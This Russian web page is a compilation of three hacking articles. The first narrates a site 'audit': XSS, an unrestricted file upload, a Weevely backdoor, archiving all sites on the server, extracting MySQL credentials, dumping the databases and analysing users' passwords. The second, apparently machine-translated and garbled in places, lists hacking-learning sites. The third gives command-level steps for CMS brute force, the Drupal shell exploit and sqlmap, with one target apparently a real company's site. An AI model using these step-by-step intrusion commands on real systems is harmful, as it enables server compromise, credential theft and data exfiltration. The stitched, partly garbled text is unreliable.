Этичный хакинг и тестирование на проникновение, информационная безопасность

Как взламывают сайты

С одной стороны, этот рассказ основывается на реальном случае аудита, то есть если бы я мог рассказать о нём без купюр, то получился бы кейс, из которого начинающие аудиторы безопасности веб-приложений или веб-мастеры и администраторы смогли узнать что-то новое, но, как и с любым кейсом, совсем необязательно, что в вашей практике будет что-то аналогичное и инофрмация окажется полезной.

Но, с другой стороны, о некоторых моментах я могу рассказать только в общих чертах. Поэтому в этой инструкции будет как никогда мало команд и скриншотов (может быть, вообще не будет). Поэтому это ещё и эксперимент: давным-давно я прочитал, что «каждая формула в книге уменьшает количество читателей вдвое». И автор этого высказывания делал вывод, что нужно без формул, объяснять, например, физику, «на пальцах» — тогда тиражи будут хорошим (и он заработает много денег — видимо, подразумевалось это). Я тогда подумал, что автор сильно не прав, но теперь мне кажется, что каждый запуск консольной утилиты в командной строке тоже уменьшает количество читателей статьи вдвое. ))))) В общем, если эта теория верна, то эта статья должна набрать много просмотров ))))

ANDRAX: ЭТО НЕ СМАРТФОН, ЭТО }{АKЕPФ0Н | UnderMind

1. Поиск уязвимостей в веб-приложении

Сайт представлял собой написанное с нуля веб-приложение. Для использования функций требуется ввести логин и пароль, но предусмотрен гостевой вход, поэтому на сайте прямо на главной странице написаны гостевые учётные данные для входа.

Выполняемые действия сохраняются в Истории. У действия есть заголовок и определённый текст. Оказалось, что хранимые поля не фильтруются на специальные символы и слова, поэтому быстро удалось найти и подтвердить уязвимость XSS — то есть кода в поле вводишь что-нибудь вроде

alert(1)

а на странице сайта (в данном случае в История) показывает всплывающее окно JavaScript.

С помощью такой уязвимости можно, например, похитить кукиз других пользователей. Но проблема в том, что, видимо, История, у каждого пользователя своя. То есть максимум, что я могу сделать в этой ситуации, это захватить кукиз пользователей с точно такими же правами как у меня — то есть только у пользователей, выполнивших вход под гостевой учётной записью. Возможно, админу доступен список Истории всех пользователей — но не факт. Плюс надо ещё придумать, как спровоцировать его зайти в Историю — а то может получиться так, что в следующий раз он туда зайдёт через год, или через два, или никогда.

Поскольку видно, что специальные символы не фильтруются, а данные, скорее всего, хранятся в базе данных, то это может означать, что должна присутствовать уязвимость SQL-инъекция, которая позволяет получить базу данных сайта. Но я не успел это проверить — обнаружилась намного более лёгкая уязвимость — небезопасная выгрузка файлов.

Суть в том, что если я запускал новое действие, то мне для ввода были доступны несколько полей — в них я и обнаружил XSS и мог обнаружить SQL-инъекцию. Но при открытии сохранённого действия из Истории, на странице появлялось ещё одно поле — для загрузки файла.

Топ 5 ХАКЕРСКИХ программ для ПК!

У меня появилась умеренная радость: с одной стороны, на множество сайтов можно загружать файлы, но благодаря ограничению на расширения загружаемых файлов, а также способу доступа к ним, практически невозможно загрузить код, который можно выполнить на сервере. Но безалаберность с фильтрацией данных в текстовых полях вселяла некоторую надежду.

И загрузил его на сервер. Сервер показал мне ссылку на этот файл. То есть файл загрузился! Я перешёл по ссылке и вместо того, чтобы скачаться, либо чтобы показать содержимое — файл был выполнен, то есть я увидел ту информацию, которую показывает функция phpinfo().

В чём ошибки программиста:

Такой безалаберный стиль программирования нельзя совмещать с публичной учётной записью. То есть если бы на главной странице не были написаны учётные данные для входа, то поиск и эксплуатация этих уязвимостей сильно бы затянулись.

И более главное: при написании кода всегда нужно фильтровать данные и ограничивать файлы, которые можно загружать на сервер. Даже если вы программируете «для себя» и держите файлы на локальном сервере у себя на компьютере, всё равно может случиться неприятность — кто-то может подключиться к вашему веб-серверу по локальной сети (при использовании публичным Интернетом), или ваш компьютер может быть доступен напрямую по белому IP. Очевидно, что для публичного сайта код должен писаться с постоянной мыслью о безопасности.

2. Загрузка бэкдора

В начале я хотел воспользоваться самым простым вариантом — c99unlimited.php. Это шелл в фиде файлового менеджера и в нём удобно бродить по каталогам и скачивать файлы. Но у меня он не заработал — выдал ошибку 500. Видимо, у сервера с ним какая-то несовместимость.

Это абсолютно не проблема, разнообразных шеллов в Webshells очень много — можно долго сидеть и выбирать тот, который понравится, но я решил воспользоваться ещё более любимым Weevely. У меня к этому инструменту ещё более чувства )))) Хотя у него интерфейс командной строки — так мне нравится даже больше.

Создаём новый бэкдор (да, пароль просто цифра 1):

weevely generate 1 test.php

Заливаем его на сервер.

И подключаемся к нему:

weevely https://site.ru/upload/8579.php 1

3. Осматриваемся на сервере из бэкдора

Примечание: для лучшего понимания происходоящего, рекомендуется к знакомству цикл статей «Азы работы в командной строке Linux (часть 1)».

После подключения, Weevely показал, что я нахожусь в папке /var/www/XX1/tmp.

Можно дополнительно в этом убедиться:

pwd /var/www/XX1/tmp

Посмотрим, какие у меня права на эту папку:

ls -dl .

drwxrwxrwx 2 XX1 root 4096 Apr 21 14:16 .

Из этой информации следует, что владельцем папки является пользователей XX1. Но права на запись есть вообще у всех.

Кстати, а кто там я?

whoami

www-data

Я работаю от пользователя www-data.

4. Как скачать исходный код сайтов с сервера

Ах да, зачем я вдруг кинулся искать папку с правом на запись? Дело в том, что мне надо скачать файлы с исходным кодом — для дальнейшего анализа «в спокойной обстановке». Этих файлов много и скачивать их все по одному займёт много времени. Поэтому у меня план такой — запаковать все файлы в архив, а архив скачать.

Само собой, можно воспользоваться услугами папки /tmp, которая всегда открыта на запись для всех желающих. Но из папки /tmp я могу скачать только с помощью Weevely. Но если мне удастся сохранить архив в папку веб-сервера, то я могу скачать его прямо из веб-браузера или любой файловой качалкой. Это особенно актуально, если файл очень большой — может пригодиться докачка файла после разрыва соединения, что в командной строке с Weevely сделать не получится.

Понятно, что если мы в папке /var/www/XX1/tmp, то папкой веб-сервера является /var/www/. Посмотрим что там в ней:

ls -l /var/www/

А в ней папки других сайтов — в общей сложности 14 штук, но показать их я уже не могу.

Смотрим в шпаргалку, чтобы сохранить файлы в архив командой zip дополнительно нужно использовать опцию -r для рекурсивного добавления всего, что находится в папках, запускается следующим образом:

zip -r имя_нового_архива.zip каталог_для_архивации

Каталогом для архивации является /var/www/, архив я пока сохраню в директорию /tmp (а не в папку с сайтами, так как получится, что мы попытаемся сохранить архив в папке, которая добавляется в этот архив — возможно, это вызовет ошибку).

zip -r /tmp/archive.zip /var/www/

На что мне возвращается сообщение:

sh: 1: zip: not found

Чёрт, на этом сервере не установлена программа zip. Можно воспользоваться встроенным эмулятором архивирования Weevely, но попробую ещё другую программу:

tar czf /tmp/archive.tgz /var/www/

А вот программа tar оказалась на сервере. Внутренние команды означают:

- c — создать архив

- z — алгоритм сжатия

- f — после этой опции указывается путь до архива и имя файла

Переносим архив в папку веб-сервера, где он теперь доступен для скачивания даже с помощью браузера:

mv /tmp/archive.tgz /var/www/XX1/tmp

Чтобы узнать размер всех подпапок в папке /var/www/:

du -sh /var/www/*

Если нужно скачать только некоторые папки, то это делается командой вида:

tar czf архив.tgz папка_в_архив_1 папка_в_архив_2 папка_в_архив_3 папка_в_архив_4

5. Как узнать, какие сайты работают на сервере

Исходный код — это очень ценный трофей и он нам ещё во многом поможет. Но, как я уже сказал, на этом сервере много папок с сайтами — то есть и сайтов здесь много.

Список всех загруженных настроек и обработанных виртуальных хостов можно узнать опцией -S. А с помощью -t -D DUMP_INCLUDES можно увидеть все используемые файлы конфигурации. Правда есть проблема — исполнимый файл веб-сервера может называться или httpd, или apache2 в зависимости от системы. На производных Debian файл будет называться apache2. А на производных Arch Linux — httpd. В принципе, проблемы никакой нет попробовать обе команды и посмотреть, какая из них сработает:

httpd -S httpd -t -D DUMP_INCLUDES

apache2 -S apache2 -t -D DUMP_INCLUDES

Как я уже сказал, в нормальных условиях эти опции должны показывать все конфигурационные файлы и все виртуальные хосты. Но, видимо, тот горе программист, который писал код для сайта, ещё взялся и за настройку веб-сервера — у меня вместо ожидаемой информации только выводится сообщение об ошибке в одном из конфигурационных файлов — не хватает SSL сертификата. Кстати, ведь это означает, что при перезапуске компьютера или только веб-сервера, — Apache, по идее, не запустится, так как это (вроде) фатальная ошибка.

Ладно, проверим вручную. Если бинарный файл называется apache2, значит конфигурационные файлы хранятся в /etc/apache2/.

В папке /etc/apache2/conf-available собраны другие конфигурационные файлы, а в папке /etc/apache2/conf-enabled можно узнать, какие из них подключены.

В папке /etc/apache2/mods-enabled можно посмотреть, какие модули Apache включены.

В папке /etc/apache2/sites-available можно узнать, настройки для каких сайтов предусмотрены, а в папке /etc/apache2/sites-enabled — какие из них активны в данный момент.

К сожалению, не могу вам показать содержимое, могу только сказать, в sites-available оказалось 18 конфигурационных файлов. В этих файлах для каждого сайта как минимум 2 обязательных директивы:

- ServerName — здесь имя хоста, фактически, домен сайта (иногда субдомен)

- DocumentRoot — путь до файлов на этом сервере для данного хоста

С помощью этой техники можно узнать, какие другие сайты хостит этот сервер, и где на сервере находится исходный код каждого из них.

Да чё уж там, берём всё, «дома разберёмся»:

tar czf /var/www/XX1/upload/apache_archive.tgz /etc/apache2/

6. Взлом MySQL

Если у нас есть доступ к файловой системе, то получение пароля от MySQL это дело техники.

Описанным выше способом (анализ виртуальных хостов и просмотр содержимого папок сайтов) находим адрес phpMyAdmin. Но phpMyAdmin может и отсутствовать — ничего страшного, можно работать с базой данных через консоль.

Самое главное, это проанализировать исходный код сайтов и найти там учётные данные. Чтобы упростить эту задачу, можно искать по содержимому файлов, особое внимание следует обратить таким строкам как:

А также файлам с говорящими названиями, например, connectdb.php.

Weevely имеет команду для подключения к MySQL из командной строки:

:sql_console -user ПОЛЬЗОВАТЕЛЬ -passwd ПАРОЛЬ -host localhost

Либо если MySQL разрешает удалённые подключения, можно подсоединиться к хосту напрямую:

mysql -u ПОЛЬЗОВАТЕЛЬ -pПАРОЛЬ -h IP_СЕРВЕРА

Там внутри можно посмотреть базы данных:

show databases;

Там же можно посмотреть таблицы в базе данных и содержимое таблиц.

- Изучение MySQL / MariaDB для начинающих

- 20 команд MySQL (mysqladmin) для администратора базы данных в Linux

Если нужно сделать дамп всех баз данных для скачивания, то это делается командой:

mysqldump -u ПОЛЬЗОВАТЕЛЬ -pПАРОЛЬ —all-databases > all-databases.sql

Между опцией -p и ПАРОЛЕМ нет пробела — иначе появляется ошибка.

7. Анализ добытых паролей

База данных раскрыла много интересной информации. Но самая интересная — это список пользователей с паролями.

У нас есть имена пользователей и пароли (а также email’ы и другая типичная для профилей информация). Пароль администратора для входа на сервис точно такой же, как и пароль пользователя root от MySQL. Напомню, если вы запутались: пароль от MySQL мы нашли в исходном коде файлов сайта, а пароль админа сервиса (сайта) мы нашли в базе данных. Хотя они оказались одинаковыми

Это важно — пользователь имеет тенденцию использовать одинаковые пароли — это отдельная уязвимость, между прочим.

Но ещё интереснее анализ всех паролей пользователей — почти все они шестизначные числа! Видимо, учётные данные генерировал и выдавал администратор. У администратора склонность создавать однотипные пароли — учтём это. То есть если придётся брут-форсить службы на этом сервисе (а нам придётся ), то я уже знаю, каким будет словарь — это будет полный список чисел из шести цифр.

Ну и вообще — если пароли одинаковые, то есть смысл поискать другие службы — вдруг туда тоже подойдут уже имеющиеся у нас логины и пароли.

8. Промежуточный итог

Итак: сервер скомпрометирован через уязвимое веб-приложение.

Уже на данном этапе:

- Получен доступ в файловую систему

- Получен доступ к исходному коду сайта

- Есть возможность редактировать файлы веб-сайтов

- Получен пароль от СУБД, получен доступ к базам данных, есть возможность редактировать базы данных

- Получены пароли пользователей от сервисов

- Анализ паролей выявил в них явную закономерность

- Найдены другие сайты и получен их исходный код

Можно уже сейчас составлять отчёт для владельца-заказчика и завязывать с этой оценкой безопасности.

Но у этой истории будет ещё и вторая часть. Смотрите продолжение «Как взламывают сайты (часть 2)».

Источник: hackware.ru

Узнайте, как взломать, с лучших веб-сайтов и руководств

Сегодня большинство хакеров — молодые люди, и многие молодые люди хотят Научитесь взламывать. Принимая во внимание, что взлом — это навык, похожий на онлайн-инструмент или Нож в виртуальном мире. В этом посте мы расскажем вам Лучшие сайты Что научит вас взламывать веб-сайты с помощью отличных уроков. К сожалению, большинство хакерских сайтов не очень хороши. Но, к счастью, у нас шестеро лучших.

Сегодня многие люди Они хотят научиться взламывать. Но, как известно, взлом незаконен, поэтому его сложно найти Способ научиться взламывать. Но есть несколько онлайн-сетей, которые предлагают уроки взлома. Взлом существует только из-за слабых мест в технологиях.

Что касается пиратства, то есть два типа — Этический взлом и неэтичный взлом. Неэтичный взлом является незаконным, в то время как этичный взлом считается законным.

Белая шляпа против черной шляпы

Как мы уже упоминали, существует два типа взлома: хакеры «в белой шляпе» и «в черной шляпе».

Хакеры в белых шляпах называют себя этичными хакерами, поскольку они находят слабые места в попытках Чтобы сделать системы и приложения более безопасными.

Однако есть еще одно сообщество хакеров — хакеры в черной шляпе, которые находят уязвимости только для того, чтобы максимально использовать их для получения незаконной прибыли.

Теперь, когда вы знаете, в какое сообщество вы можете вступить, давайте перейдем к нашему списку лучших сайтов, где вы можете научиться взламывать.

Лучшие сайты, чтобы научиться взламывать

1. Учебник по взлому

В Учебник по взлому В этой статье вы найдете список ресурсов, которые научат вас некоторым подробным приемам взлома различных приложений, операционных систем и устройств.

Вот некоторые примеры контента, который вы здесь найдете:

- Такие статьи, как «3 шага к взлому GMail MITM с помощью Bettercap»

- Учебники вроде «Как обойти Windows AppLocker»

- последние новости

- Советы по взлому телефона

- Обзоры онлайн-инструментов для взлома

- Большая библиотека электронных книг и взлома

Статьи обычно короткие, а грамматика не всегда идеальна. Однако многие из них содержат пошаговые инструкции по выполнению описанной задачи.

Уловки и скрипты работают только при использовании патча. Возможно, вам придется просмотреть некоторые статьи, которые не заинтересованы во взломе. Но из-за количества технических приемов и ресурсов вы найдете его достойным упоминания.

2. Хакадей

Hackaday Это блог для инженеров. Речь идет не о взломе кода, а о взломе чего угодно.

Публикации включают инновационные проекты, в том числе роботизированные установки, модернизацию старых электронных инструментов и многое другое.

За прошедшие годы Hack A Day превратил сайт в довольно популярный блог.

У него также есть еще один домен под названием hackaday.io , где размещаются инженерные проекты, представленные читателем. К ним относятся несколько действительно крутых проектов и инновационных дизайнов.

Этот сайт переопределяет значение слова «взломать», помогая вам научиться взламывать и полностью модифицировать электронные устройства, такие как Gameboy или цифровую камеру.

Читателям рекомендуется создавать электронику с единственной целью взломать другие коммерческие устройства. Они также проводят ежегодный конкурс Hackaday Prize. Здесь тысячи аппаратных хакеров соревнуются за финальную награду за лучший дизайн года.

3. Взломать коробку

Он изменился Взломать в коробке значительно за эти годы. На самом деле сайт состоит из четырех основных поддоменов, каждый из которых предназначен для обслуживания хакеров по всему миру.

Сайт по-прежнему ориентирован на безопасность и этичный взлом. Разделы новостей и журналов содержат часто обновляемый контент, специально предназначенный для хакеров или тех, кто учится взламывать.

Четыре основных раздела сайта включают:

- HITBSecNews: Этот популярный блог содержит новости безопасности, охватывающие все основные отрасли. Основные темы включают основные платформы, такие как Microsoft, Apple и Linux. Другие темы включают международные новости о хакерских атаках, науку и технологии и даже право.

- HITBSecConf: Это ежегодная конференция профессионалов и исследователей взлома со всего мира. Он проводится ежегодно в Нидерландах.

- HITBPhotos: Простой набор фотоальбомов, в основном содержащий фотографии с ежегодной конференции.

- HITBMagazine: На этой странице освещается ежеквартальный печатный журнал Hack In The Box, который рассылался подписчикам до 2014 года. Хотя раздел блогов на сайте остается активным и часто обновляется, дополнительных печатных журналов не выпускается.

Этот сайт — не лучшее место для получения технических советов по взлому, но это, скорее, ежедневный сайт с последними новостями о хакерских атаках в Интернете.

ХИТБ — отличный новостной ресурс для всех, кто интересуется последними сплетнями в международном хакерском сообществе.

4. Взломай этот сайт!

Взломать Site.org Это один из самых крутых бесплатных сайтов для обучения программистов, где вы можете научиться взламывать. Просто примите вызов в правой навигационной панели домашней страницы.

Дизайнеры веб-сайтов предлагают разные «задачи». Здесь вам нужно выяснить, насколько уязвим сайт, а затем попытаться использовать свои новые хакерские навыки (вы внимательно изучили все статьи на сайте, верно?), Чтобы взломать веб-страницу.

Он включает в себя основные функции, веб-сайты, приложения, программирование и многое другое.

Если вы умеете правильно взламывать любую из самых сложных задач на этом сайте, то вы определенно заслужили прозвище «хакер».

5. Cybrary

Если вы хотите начать карьеру в сфере кибербезопасности, тогда Cybrary Это замечательный ресурс. Здесь вы найдете сотни бесплатных курсов, охватывающих такие области, как безопасность Microsoft Server, проведение оценок безопасности, тестирование на проникновение, а также множество курсов CompTIA.

На сайте есть форумы, учебные лаборатории, образовательные ресурсы и даже доска объявлений. Если вы только начинаете задумываться о карьере, связанной с кибербезопасностью, или уже находитесь в середине одного из этих сайтов, этот сайт — хороший сайт для ссылки.



6. База данных эксплойтов

Если вы хакер в белой шляпе или хакер в черной шляпе, База данных Exploit Это важный инструмент на панели инструментов любого хакера.

Он часто обновляется последними эксплойтами, влияющими на приложения, веб-службы и многое другое. Если вы хотите узнать больше о том, как работали и отлаживать прошлые взломы, то раздел «Документы» на сайте для вас.

В этом разделе можно скачать журналы, освещающие многие из величайших достижений мира за последнее десятилетие.

Узнайте, как стать хакером

Все больше отраслей продолжают тяготеть к облачному подходу. Мир продолжает двигаться дальшеn его важные данные в Интернет. Это означает, что Мир взлома и антипиратства Он будет только расти.

Кибербезопасность — это развивающаяся область, и в нее можно хорошо войти, если вы ищете прибыльную карьеру, рассчитанную на будущее.

Если вас интересует история взлома, список самых известных хакеров в мире и то, что с ними произошло, — отличная тема. Простой обучающий урок. может выполнить операцию черная шляпа взлома Иногда вам приходится платить больше, но метод «белой шляпы» гарантирует, что вы не попадете в затруднительное положение.

И если вас беспокоит возможность Подвергая риску собственное устройство Затем изучите эти вещи, если вы думаете, что Веб-камера взломана.

Источник: www.dz-techs.com

Как взломать сайт?

Darknet Times

Сегодня взлом сайтов является одним из самых распространенных типов атак. Если тебе интересно, как взламывают сайты, то эта статья для тебя. Здесь мы разберем самые начала взлома веб-приложений и на примерах покажем, как работать с популярными движками.

Для начала напомним, что статья написана в образовательных целях. Мы не несем ответственности за любой возможный вред, причиненный материалами данной статьи.

На март 2020 года в интернете насчитывается 1,74 миллиарда сайтов, и многие из них уязвимы. Десять лет назад исследование Web Application Security Consortium показало, что минимум 13% сайтов можно взломать автоматически. А в недавнем исследовании Positive Technologies сообщается об уязвимости 19% протестированных веб-приложений. Поистине огромный простор для действий для нас, хакеров!

Общие принципы взлома сайтов

По структуре сайты делятся на три больших класса:

- самописные (сделанные вручную на HTML, произведенные статическим генератором типа Jekyll или собранные в программе-конструкторе типа Adobe Dreamweaver);

- сделанные в онлайновых конструкторах (в основном это сайты-визитки без каких-либо баз данных и передаваемых полей);

- работающие на готовых CMS (Content Management System, системах управления контентом).

Встречаются еще самодельные CMS, созданные для конкретного сайта, но это сейчас стало редкостью — позволить себе поддержку своей системы могут только самые крупные ресурсы, и оправдать связанные с этим затраты непросто.

В основе большинства современных сайтов — готовые движки.

С точки зрения атакующего, движки сайтов ничем не отличаются от других сервисов и служб. Их исходный код обычно находится в общем доступе, и любой исследователь может проанализировать его на ошибки, в том числе бреши в безопасности. Поэтому сайты на CMS редко становятся жертвами целевой атаки. Чаще их ломают массово.

Такой взлом автоматизирован и обычно протекает по следующей схеме: хакер находит уязвимость (самостоятельно или просто гуглит что-то свежее). Затем он делает эксплоит или берет готовый и пишет специализированный бот. Этот бот ищет указанную дыру на всех сайтах подряд в заданном диапазоне и пытается эксплуатировать ее.

Разведка

Прежде чем пытаться атаковать цель, нужно собрать информацию о ней. Для этого хорошо подходит инструмент WhatWeb. Эта утилита предоставляет подробную информацию о CMS жертвы и использованных ей веб-инструментах.

Советуем запускать WhatWeb с ключом -а , указывая после него значение 3 или 4. Разница между ними только в том, что во втором случае WhatWeb будет сканировать еще и субдиректории. Имей в виду, что оба варианта задают агрессивный метод опросов — со всеми вытекающими, а точнее «втекающими» на сервер логами.

Вот пример запуска и собранных ответов:

$ whatweb -a3 https://URL

https://URL [200 OK] Cookies[PHPSESSID], Country[UNITED KINGDOM][GB], Frame, HTML5, JQuery[1.9.0,2.2.3], Open-Graph-Protocol[website], PHP[7.1.33], PasswordField[password], Script[application/ld+json,text/javascript], Title[Bower Partnerships | Best Equity Release Broker Customer Service 2019], UncommonHeaders[link,x-robots-tag,alt-svc], WordPress, X-Powered-By[PHP/7.1.33], X-UA-Compatible[IE=EDGE]

- Здесь мы видим, что это сайт британской компании, сделанный на WordPress, используется PHP v. 7.1.33 и jQuery 1.9.0, 2.2.3. Неплохо для начала!

- Если у тебя нет VPN или ты просто не хочешь заморачиваться с установкой, обрати внимание на онлайновую версию WhatWeb.

Кстати, при работе с заграничными сайтами она дает большую скорость.

- Если тебе достаточно определить только название CMS, то для этого есть отдельные сервисы, даже русскоязычные.

Вот свежая статистика популярности различных CMS в рунете:

- WordPress — 58,12%;

- Joomla — 17,12%;

- OpenCart — 4,65%;

- Drupal — 3,75%;

- Wix — 3,74%;

- MODX Revolution — 2,81%;

- MODX Evolution — 2,76%;

- Nethouse — 2,23%;

- прочие — 4,78%.

WordPress

Поскольку WordPress — это сейчас самая популярная CMS, то перейдем сразу к ней. Под нее выпущен очень мощный сканер, который умеет творить магию, — WPScan. На момент написания статьи актуальная версия была 3.7.8.

Этот сканер умеет определять версию сканируемого объекта, брутить админку (у него даже есть свой встроенный словарь), смотреть уязвимые открытые директории, определять установленные плагины и много всего другого. К тому же он предустановлен в Kali Linux и в других дистрибутивах для пентестеров. Есть даже версия в докер-контейнере.

На наш взгляд, управление и ключи WPScan могли бы и упростить. Даже хелпа у программы два — краткий ( -h ) и подробный ( —hh ).

- Перед первым использованием WPScan необходимо обновить его базу данных:

wpscan —update

- После этого начинаем сканирование. Сам по себе WPScan без ключей выдаст общую информацию о сайте, лишь поверхностно просканировав цель:

wpscan —url http://example.com

После строчки Interesting Finding(s): начинаются те самые моменты, на которые стоит обратить внимание:

- версия WP;

- открытые директории;

- подозрения на уязвимости;

- ссылки на ресурсы, где об этих уязвимостях можно почитать.

В конце вывода красным восклицательным знаком помечены строки, которые идут вразрез с правилами безопасности. В нашем случае это торчащий наружу конфигурационный файл wp-config.php с логином и паролем к базе данных.

Продолжаем копать и все тем же софтом пробуем сбрутить логин и пароль к админке:

wpscan —url http://[IP-address] —passwords pass.txt —usernames user.txt

Брутфорсится очень быстро благодаря многопоточности. Если админ использовал стандартные учетные записи и установил несложные пароли, то результат не заставит себя долго ждать.

Как видишь, учетные данные к админке и базе данных мы достали без особого труда. Для рядового взломщика это было бы больше чем предостаточно, но мы еще не все проверили. На очереди — плагины для WP и другие популярные точки входа.

Сканер показал нам, что на выбранном сайте нет ни одного установленного плагина, однако это может быть ложным выводом, основанным на ограничениях пассивного метода сканирования. Для более надежного обнаружения плагинов нужно задать агрессивный метод их поиска:

wpscan —url http://[IP-address] —enumerate ap —plugins-detection aggressive

Учти, что ключ ap покажет все найденные плагины, а vp — только уязвимые. Данная процедура занимает приличное время. Скорость будет зависеть от удаленности сайта, но даже в лучшем случае на это уйдет не меньше 30 минут.

Как видишь, агрессивный метод дал свои результаты: обнаружен антиспам-плагин Akismet версии 3.1.1.

Точно такими же действиями необходимо искать другие уязвимые дополнения к WP. Подробнее смотри мануал в разделе —enumerate .

Также посмотри идентификаторы известных уязвимостей — CVE. Например, для версии PHP, на которой работает CMS. Затем поищи готовые модули Metasploit для WP и проверь их в деле.

Joomla

Joomla тоже довольно популярная CMS, для которой есть свой сканер — JoomScan. Написали его ребята из Open Web Application Security Project (OWASP). Он еще актуален, хотя и давно не обновлялся. Последняя версия 0.0.7 вышла в сентябре 2018 года.

По своей сути это точно такой же сканер безопасности, как и WPScan, только немного попроще. JoomScan также предустановлен в большинстве хакерских дистрибутивов, а весь его мануал умещается в несколько строк:

Он тоже поддерживает агрессивный метод сканирования установленных компонентов. Команда запуска сканирования в агрессивном режиме выглядит так:

joomscan —url http://84.42.34.2/ —enumerate-components

Вот пример анализа найденной на просторах интернета версии сайта на Joomla:

Как видно по скриншоту, программа выдает версию CMS, CVE найденных уязвимостей и ссылки на эксплоиты, которыми можно воспользоваться для взлома сайта. Также в выводе приводятся все найденные на сайте директории и ссылка на файл конфигурации, если его забыли спрятать.

Брутфорсить админку JoomScan не умеет. Сегодня, чтобы выполнить такой брутфорс, нужен серьезный инструмент, который работает с цепочкой прокси-серверов. Хотя бы потому, что на сайтах с Joomla часто используется плагин brute force stop. Когда количество неудачных попыток авторизации достигает заданного числа, он блокирует IP-адрес атакующего.

Если сайт с Joomla работает на HTTP (что уже редкость), попробуй воспользоваться скриптом Nmap.

Drupal и другие CMS

С Drupal все немного сложнее, как и с другими непопулярными CMS. Годного сканера, который бы находил уязвимости на таких сайтах, просто нет. Из готовых инструментов лишь DroopeScan, но он только помогает быстро собрать базовую информацию о жертве.

Устанавливается DroopeScan через pip (естественно, у тебя должен быть установлен Python):

pip install droopescan

Запускаем сканирование. Так как он поддерживает не только Drupal, ему желательно явно указать, какую CMS мы ожидаем встретить на сайте:

droopescan scan drupal -u http://url

Остальное приходится выискивать руками и гуглить в интернете. В этом очень помогают сайты с поиском по базам уязвимостей, например CVEdetails, и готовые эксплоиты с PoC (их можно найти на GitHub и в даркнете).

К примеру, возьмем уязвимость CVE-2018-7600, которой подвержены версии Drupal7.х и 8.х. Она позволяет загрузить и вызвать shell удаленно. Эксплоит для PoC можно взять тут:

Сканер выдал нам лишь версию CMS, и этого хватило для эксплуатации уязвимости. В целом взлом Drupal и других CMS по своей сути ничем не отличается от поиска дыр в любом другом онлайновом сервисе. Бреши в безопасности либо есть, либо их еще не нашли:

Не надо далеко ходить за боевым эксплоитом, чтобы открыть сессию в Meterpreter и воспользоваться уязвимостью в полной мере.

Удар по самописным сайтам

Со взломом самописных сайтов все намного сложнее. Нет конкретного сканера, который сказал бы: вот тут есть старая версия веб-приложения, в нем известная дыра, вот ссылка на эксплоит и подробное описание его применения. Есть только очень обширный список потенциальных уязвимостей, которые нужно проверить.

Взлом — дело сугубо творческое. В нем нет жестких рамок и перечня обязательных инструментов, особенно если они опенсорсные.

Если выполнить взлом самописного сайта, то лучше начинать с того же WhatWeb. Только теперь мы смотрим не CMS, а все обнаруженные сервисы и их версии.

Есть множество уязвимых версий самих фреймворков. К примеру, зачастую используют устаревшие версии Ruby on Rails или Apache Tomcat. Эксплоиты для них есть в открытом доступе.

Также стоит обратить внимание на версии самих языков программирования. К примеру, в PHP постоянно находят уязвимости, а с момента их обнаружения до апдейта на сайте может пройти не одна неделя.

Следующим шагом желательно воспользоваться сканерами безопасности. Даже если они не дадут готовый вердикт, то подкинут пищу для размышлений. Например, программа dirb поможет пробежаться по открытым директориям и вернет коды ответов.

Для проверки на типовые уязвимости воспользуйся универсальными сканерами: nikto, OWASP ZAP, w3af, skipfish. Также советую иметь в запасе mantra security toolkit.

Для всего остального есть Burp Suite. Обычно с его помощью выполняется более сложный поиск уязвимостей веб-приложений. В качестве примера рассмотрим поиск и эксплуатацию SQL-инъекций.

Ставим Burp Suite (в Kali Linux он уже предустановлен), находим в нем Repeater (повторитель запросов) и запускаем. В запросе GET или POST ищем передаваемое на сервер значение (типа id=12 ) и закидываем его в Repeater:

Добавляем одинарную кавычку, чтобы проверить отсутствие фильтрации специальных символов в передаваемом значении, и видим сообщение с ошибкой syntax error sql . Возникновение ошибки говорит о том, что сайт уязвим к SQL-инъекциям. Для автоматизации развития атаки используем sqlmap:

sqlmap -u http://url/page.php?id=1 —dbs

Ключ -u указывает на URL цели, а —dbs говорит проверить все СУБД.

Этот комбайн для SQL-инъекций сам определит, какой пейлоад подходит, и по твоим командам вытащит все нужные данные из баз на сайте. Он даже предложит сразу определить пароли по хешам, если найдет. Особенно этот софт полезен при эксплуатации так называемых слепых SQL-инъекций.

Источник: telegra.ph